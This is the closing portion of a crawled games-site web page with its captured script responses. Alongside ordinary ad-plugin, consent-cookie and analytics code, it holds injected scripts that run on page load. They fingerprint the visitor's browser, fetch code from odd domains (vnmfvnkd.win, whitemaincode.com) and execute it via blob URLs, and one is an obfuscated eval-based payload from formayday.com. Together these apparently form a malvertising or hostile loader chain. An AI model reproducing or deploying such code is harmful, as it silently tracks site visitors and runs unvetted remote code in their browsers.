g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_588871934085 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-70299765');
ai_insert_viewport_code ('ai-insert-3-45809650');
ai_insert_viewport_code ('ai-insert-1-70016627');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_588871934085 (); else document.addEventListener ('DOMContentLoaded', ai_run_588871934085);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 27/147 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-22 21:41:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 2316
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"MLmObViQZ",2,2,56))

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://vnmfvnkd.win/wcm/?sh=notorgames.net&sth=16ac622b04ad3dc52238a874f393b946&cu=8814ee70f397406b2fad36580c655c64&sid=404_244211_406421803&stime=1769107308999.00&curpage=https%3A%2F%2Fnotorgames.net%2Fmortal-kombat-9%2Fcomment-page-2%2F&rand=0.5023846431059367&_epn=2
body_size: 424
content:
try {var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('src','https://formayday.com/services/?id=177925');
document.head.appendChild(script);
var script = document.createElement('script');
script.setAttribute('type','text/javascript');
script.setAttribute('data-cfasync','false');
document.head.appendChild(script);
let eda3f20dfd_cnt = 0;
	let eda3f20dfd_interval = setInterval(function(){
		if (typeof eda3f20dfd_country !== 'undefined') {
			clearInterval(eda3f20dfd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eda3f20dfd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eda3f20dfd_domain + '/' + eda3f20dfd_path + '/' + eda3f20dfd_file + '.js?29650&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eda3f20dfd_cnt += 1;
			if (eda3f20dfd_cnt >= 60) {
				clearInterval(eda3f20dfd_interval);
			}
		}
	}, 500);
} catch(e){}